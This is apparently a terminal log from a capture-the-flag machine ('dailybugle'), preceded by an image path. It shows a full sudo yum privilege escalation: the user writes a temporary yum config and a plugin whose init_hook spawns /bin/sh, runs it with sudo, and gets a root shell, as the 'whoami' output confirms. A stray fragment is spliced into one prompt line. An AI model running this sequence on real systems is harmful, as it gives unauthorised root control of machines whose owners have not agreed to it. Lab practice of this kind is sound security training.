 [jjameson@dailybugle tmp]$ TF=$(mktemp -d)
[jjameson@dailybugle tmp]$ cat >$TF/x<<EOF
> [main]
> plugins=1
> pluginpath=$TF
> pluginconfpath=$TF
> EOF
[jjameson@dailybugle tmp]$
[jjameson@dailybugle tmp]$ cat >$TF/y.conf<<EOF
> [main]
> enabled=1
> EOF
, TYPE_CORE, TYP[jjameson@dailybugle tmp]$
[jjameson@dailybugle tmp]$ cat >$TF/y.py<<EOF
> import os
> import yum
> from yum.plugins import PluginYumExit, TYPE_CORE, TYPE_INTERACTIVE
> requires_api_version='2.1'
> def init_hook(conduit):
>   os.execl('/bin/sh','/bin/sh')
> EOF
[jjameson@dailybugle tmp]$
[jjameson@dailybugle tmp]$ sudo yum -c $TF/x --enableplugin=y
Loaded plugins: y
No plugin match for: y
sh-4.2# whoami
root
sh-4.2#